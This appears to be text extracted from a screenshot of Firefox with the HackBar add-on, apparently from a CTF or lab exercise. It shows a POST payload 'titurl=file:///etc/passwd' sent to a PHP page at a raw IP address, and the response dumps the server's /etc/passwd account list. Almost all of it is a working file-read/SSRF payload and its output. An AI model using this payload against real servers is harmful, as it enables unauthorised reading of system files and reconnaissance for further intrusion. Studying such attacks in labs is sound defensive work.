 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://118.24.198.151/data/title.php WHOIS Google
http://jmhengde.com…
INT SQL XSS Encryption Encoding Other
Load URL http://118.24.198.151/data/title.php
Split URL
Execute
Enable Post data Enable Referrer
Post data titurl=file:///etc/passwd
http://118.24.1…data/title.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/sp
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin i
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Syn
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false r
/lib/redis:/bin/false